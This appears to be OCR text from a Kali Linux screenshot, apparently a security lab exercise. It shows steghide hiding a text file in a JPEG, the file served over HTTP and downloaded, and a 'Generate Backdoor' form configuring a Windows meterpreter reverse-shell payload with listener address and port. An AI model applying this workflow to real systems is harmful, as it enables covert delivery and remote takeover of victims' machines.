 Kali Linux
10.0.2.15:330/
10.0.2.15:330
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
root@kalivm: ~/Downloads
File Actions Edit View Help
┌──(root㉿kalivm)-[~/Downloads]
└─# steghide embed -cf hidden.jpg -ef info.txt
Enter passphrase:
Re-Enter passphrase:
embedding "info.txt" in "hidden.jpg"... done
┌──(root㉿kalivm)-[~/Downloads]
└─# ls
hidden.jpg info.txt
┌──(root㉿kalivm)-[~/Downloads]
└─# sha256sum hidden.jpg
d00441ed1ee52820e476179203a663b172f161f7aa0d6afa807a3844ab67adb5 hidden.jpg
┌──(root㉿kalivm)-[~/Downloads]
└─# sudo servefile -p 330 hidden.jpg
Serving "hidden.jpg" at port 330.
Some addresses this file will be available at:
http://10.0.2.15:330/
http://172.17.0.1:330/
10.0.2.15 - - [25/Nov/2023 13:14:10] "GET / HTTP/1.1" 302 -
10.0.2.15 - - [25/Nov/2023 13:14:10] "GET /hidden.jpg HTTP/1.1" 200 -
10.0.2.15 finished downloading hidden.jpg
Generate Backdoor
Name || Descript || Your Input
LHOST || The Listen Addres || 10.0.2.6
LPORT || The Listen Ports || 8080
OUTPUTNAME || The Filename output || msfvenomtest
PAYLOAD || Payload To Be Used || windows/meterpreter/rever